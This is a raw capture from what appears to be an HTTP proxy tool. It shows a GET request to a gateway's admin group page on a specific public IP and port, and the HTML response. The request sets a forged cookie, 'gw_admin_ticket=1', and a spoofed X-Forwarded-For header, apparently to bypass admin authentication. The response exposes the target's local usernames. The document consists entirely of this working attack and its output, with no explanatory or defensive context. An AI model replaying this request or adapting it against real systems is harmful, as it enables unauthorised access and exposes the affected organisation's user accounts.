 Send
Cancel
< ▼
> ▼
Target: https://113.8.193.210:8443
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /admin/group/x_group.php?id=1 HTTP/1.1
2 Host: 113.8.193.210:8443
3 Cookie: PHPSESSID=6r109vmaenp0a3fkg90vs4utk2; user_lang_id=2; client_style=1; gw_admin_ticket=1;
portal_param=
login_pic%3D%3C%40%40%3Eclient_bannar%3D%3C%40%40%3Epage_title%3D%3C%40%40%3Ecallboard_msg%3D%3C%40%40%
3Ecopyright%3D%3C%40%40%3Ecert%3D1%3C%40%40%3Eurl1%3D%3C%40%40%3Eurl2%3D%3C%40%40%3Eurl3%3D%3C%40%40%3E
pass_policy%3D%7B%22pass_min%22%3A6%2C%22pass_max%22%3A32%2C%22pass_change%22%3A0%2C%22pass_warning%22%
3A0%2C%22first_login%22%3A0%2C%22same_pass%22%3A0%2C%22number%22%3A1%2C%22number_size%22%3A2%2C%22up_le
tter%22%3A1%2C%22up_size%22%3A2%2C%22low_letter%22%3A1%2C%22low_size%22%3A2%2C%22spe_letter%22%3A0%2C%2
2spe_size%22%3A0%7D%3C%40%40%3Edata_comp%3D1%3C%40%40%3E; from_index=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
已选择
</td>
78 <td>
</td>
79 </tr>
80 <tr>
81 <td style="width:44px">
</td>
82 <td>
83 <select class="multiple" multiple="multiple" name="user_unsel[]" id="user_unsel" ondblclick=
"javascript:AddUserToList();">
84 <option value="5">
本地认证-&gt;bosi
</option>
<option value="4">
本地认证-&gt;qthwxg
</option>
<option value="3">
本地认证-&gt;dongmingjiang
</option>
<option value="2">
本地认证-&gt;zhangzhiyuan
</option>
</select>
85 </td>
86 <td>
87 <a href="javascript:void(0)" class="easyui-linkbutton" iconCls="icon-forward" onclick="
javascript:AddUserToList();">
</a>
<br />
88 <br/>
89 <a href="javascript:void(0)" class="easyui-linkbutton" iconCls="icon-back" onclick="
javascript:RemoveUserFromList();">
</a>
90 </td>
91 <td>
<select class="multiple" multiple="multiple" name="user_sel[]" id="user_sel" ondblclick="
javascript:RemoveUserFromList();">
92 <option value="1">
本地认证-&gt;anonymous
</option>
</select>
</td>
93 <td>
&nbsp;
? Search... 0 matches
INSPECTOR
Done
6,316 bytes | 84 millis